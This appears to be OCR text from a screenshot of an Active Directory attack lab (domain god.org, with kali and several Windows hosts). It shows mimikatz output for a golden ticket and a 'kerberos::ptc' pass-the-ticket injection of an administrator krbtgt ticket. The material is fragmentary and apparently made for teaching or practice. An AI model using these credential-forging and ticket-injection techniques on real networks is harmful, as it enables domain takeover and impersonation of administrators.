 Server 2012 SqlServer
2008 R2 x64 WebServer
Windows Server 2016-DC
-DFWindows 10 x64-XDPC
kali
mimikatz 2.2.0 x64 (oe.eo)
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for '1111 @ god.org' successfully submitted for current session
mimikatz # kerberos::ptc xiaodi.ccache
Principal : (01) : administrator ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2024/12/17 18:21:15 ; 2024/12/18 4:21:15 ; 2024/1
2/18 18:21:31
Service Name (02) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (02) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : administrator ; @ GOD.ORG
Flags 50e00000    : pre_authent ; initial ; renewable ; proxiable ; f
orwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
624e76654f727963757a614661555977
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK